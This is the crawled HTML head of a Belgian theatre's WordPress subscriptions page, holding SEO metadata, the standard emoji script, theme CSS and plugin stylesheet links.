

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theatremarignan.be/abonnements/
body_size: 42095
content:

   <!DOCTYPE html>
 <html lang="fr-FR">

   <head>
       <meta charset="UTF-8">
       <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
       <link href="https://fonts.googleapis.com/css?family=Archivo%3A400%2C700%2C900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Abonnements | s’abonner aux spectacles du Théâtre Marignan</title>
	<meta name="description" content="Comment s’abonner aux spectacles du Théâtre Marignan ? Consultez nos informations utiles sur les abonnements ou contactez-nous au 0495/10.20.14." />
	<link rel="canonical" href="https://www.theatremarignan.be/abonnements/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abonnements | s’abonner aux spectacles du Théâtre Marignan" />
	<meta property="og:description" content="Comment s’abonner aux spectacles du Théâtre Marignan ? Consultez nos informations utiles sur les abonnements ou contactez-nous au 0495/10.20.14." />
	<meta property="og:url" content="https://www.theatremarignan.be/abonnements/" />
	<meta property="og:site_name" content="Théâtre Marignan" />
	<meta property="article:modified_time" content="2025-08-06T09:10:59+00:00" />
	<meta property="og:image" content="https://www.theatremarignan.be/wp-content/uploads/2025/01/separator-yellow.webp" />
	<meta property="og:image:width" content="92" />
	<meta property="og:image:height" content="12" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theatremarignan.be/abonnements/","url":"https://www.theatremarignan.be/abonnements/","name":"Abonnements | s’abonner aux spectacles du Théâtre Marignan","isPartOf":{"@id":"https://www.theatremarignan.be/#website"},"primaryImageOfPage":{"@id":"https://www.theatremarignan.be/abonnements/#primaryimage"},"image":{"@id":"https://www.theatremarignan.be/abonnements/#primaryimage"},"thumbnailUrl":"https://www.theatremarignan.be/wp-content/uploads/2025/01/separator-yellow.webp","datePublished":"2025-01-16T06:41:55+00:00","dateModified":"2025-08-06T09:10:59+00:00","description":"Comment s’abonner aux spectacles du Théâtre Marignan ? Consultez nos informations utiles sur les abonnements ou contactez-nous au 0495/10.20.14.","breadcrumb":{"@id":"https://www.theatremarignan.be/abonnements/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.theatremarignan.be/abonnements/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.theatremarignan.be/abonnements/#primaryimage","url":"https://www.theatremarignan.be/wp-content/uploads/2025/01/separator-yellow.webp","contentUrl":"https://www.theatremarignan.be/wp-content/uploads/2025/01/separator-yellow.webp","width":92,"height":12},{"@type":"BreadcrumbList","@id":"https://www.theatremarignan.be/abonnements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.theatremarignan.be/"},{"@type":"ListItem","position":2,"name":"Abonnements"}]},{"@type":"WebSite","@id":"https://www.theatremarignan.be/#website","url":"https://www.theatremarignan.be/","name":"Théâtre Marignan","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theatremarignan.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Théâtre Marignan &raquo; Flux" href="https://www.theatremarignan.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Théâtre Marignan &raquo; Flux des commentaires" href="https://www.theatremarignan.be/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theatremarignan.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='evenex-widget-styles-pro-css' href='https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theatremarignan.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='xs-front-style-css' href='https://www.theatremarignan.be/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://www.theatremarignan.be/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://www.theatremarignan.be/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://www.theatremarignan.be/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.theatremarignan.be/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.theatremarignan.be/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.theatremarignan.be/wp-content/themes/evenex/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.theatremarignan.be/wp-content/themes/evenex-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.theatremarignan.be/wp-content/plugins/newsletter/style.css?ver=9.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A400%2C500%2C700%26display%3Dswap%7CRubik%3A400%2C500%2C700%26display%3Dswap%7CArchivo%3A400%2C500%2C600%2C700&#038;ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.theatremarignan.be/wp-content/themes/evenex/assets/css/bootstrap.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.theatremarignan.be/wp-content/themes/evenex/assets/css/fontawesome.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.theatremarignan.be/wp-content/themes/evenex/assets/css/select2.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-image-choose-css' href='https://www.theatremarignan.be/wp-content/themes/evenex/assets/css/image-choose-control.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-icon-css' href='https://www.theatremarignan.be/wp-content/themes/evenex/assets/css/iconfont.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xs-grid-line-animation-css-css' href='https://www.theatremarignan.be/wp-content/themes/evenex/assets/css/grid-line-parallax.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-blog-css' href='https://www.theatremarignan.be/wp-content/themes/evenex/assets/css/blog.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-master-css' href='https://www.theatremarignan.be/wp-content/themes/evenex/assets/css/master.css?ver=1769005506' type='text/css' media='all' />
<style id='evenex-master-inline-css' type='text/css'>

      h1{
         font-family: Archivo, sans-serif;color:#041a57;font-size:36px;
      }
      h2,
      .post .entry-header .entry-title,
      .search .page .entry-header .entry-title{
            font-family: Archivo, sans-serif;color:#041a57;font-size:30px;
      }
      h3{
            font-family: Archivo, sans-serif;color:#041a57;font-size:24px;
      }
      h4{
            font-family: Archivo, sans-serif;color:#041a57;font-size:18px;
      }
      h5{
            font-family: Archivo, sans-serif;color:#041a57;font-size:16px;
      }
      h6{
            font-family: Archivo, sans-serif;color:#041a57;font-size:14px;
      }
      body{
         background:#ffffff;
         font-family: Archivo, sans-serif;color:#404040;line-height:1.625;font-size:16px;
      }
      .logo-area .site-title a , .logo-area .site-desc{
         color:#e54220;
      }

      .post .entry-header .entry-title a:hover,
      .sidebar ul li a:hover, .xs-footer-section ul li a:hover,
      .post-meta a:hover,
      .header .navbar-light .navbar-nav li a:hover {
         color:  #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .sticky.post .meta-featured-post,
      .widget-title:before,
      .xs-custom-widget > h5:before,
      .block-title.title-border .title-bg,
      .block-title.title-border .title-bg::before ,
      .owl-next, .owl-prev,
      .header .navbar-light .navbar-nav>li.active>a:before,
      .main-slider .owl-prev.disabled,
      .owl-dots:before,
      .featured-tab-item .nav-tabs .nav-link.active:before,
      .owl-theme .owl-dots .owl-dot.active span,
      .ts-footer .widget-title:before,
      .main-slider .owl-next:hover, .main-slider .owl-prev:hover,
      .sidebar .widget.widget_search .input-group-btn, .xs-footer-section .widget.widget_search .input-group-btn,
      .xs-search-group .search-button,
      .banner-solid,
      .pagination li.active a,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link,
      .wp-block-button .wp-block-button__link:not(.has-background),
      .wp-block-file .wp-block-file__button,
      .back_to_top > a,
      .post .meta-featured-post::after {
         background:#e54220;
      }
      .post .meta-featured-post::before {
         border-top-color: #e54220;
         border-left-color: #e54220;
         border-right-color: #e54220;
      }
      .xs-search-group .search-button:hover,
      .pagination li.active a:hover,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
      .wp-block-file .wp-block-file__button:hover {
         background:#ff7c49;
      }
      .header-btn {
         background: linear-gradient(90deg,#e54220 0,#ff7c49 100%);
      }
      .header-btn::before {
         box-shadow: 0 15px 25px 0 #e54220;
      }
      .is-style-outline .wp-block-button__link:hover,
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
      .breadcrumb>li a:hover {
         color: #ff7c49;
      }
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
      .navbar-nav .nav-link:hover,
      .dropdown-item.active,
      .dropdown-item:active,
      .navbar-nav .dropdown-menu li:hover>a,
      .xs-recent-post-widget .widget-post .entry-title>a:hover {
         color: #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .owl-theme .owl-dots .owl-dot.active span{
         border-color: #e54220;
      }
      .block-title.title-border .title-bg::after{
         border-left-color: #e54220;
      }
      .block-title.title-border{
         border-bottom-color: #e54220;
      }

      .topbar .top-nav li a:hover,
      .comments-list .comment-author a:hover,
      .comments-list .comment-reply-link:hover,
      .post-title a:hover,
      .copyright-area a:hover,
      .ts-footer .widget ul li a:hover,
      .featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title,
      .social-links li a:hover,
      .comment-author cite a:hover {
         color:#e54220;
      }
      .xs-footer-section{
         background-color:   #FFF;
      }
      .btn-primary {
         background: linear-gradient(90deg, #e54220 0, #ff7c49 100%);
      }
      .sidebar .widget .widget-title:before {
         background: #e54220;
      }
      
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.theatremarignan.be/wp-content/uploads/elementor/css/post-9.css?ver=1760436599' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-rotateInUpRight-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInUpRight.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.theatremarignan.be/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13643-css' href='https://www.theatremarignan.be/wp-content/uploads/elementor/css/post-13643.css?ver=1760441517' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.theatremarignan.be/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.theatremarignan.be/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.6.0' type='text/css' media='all' />
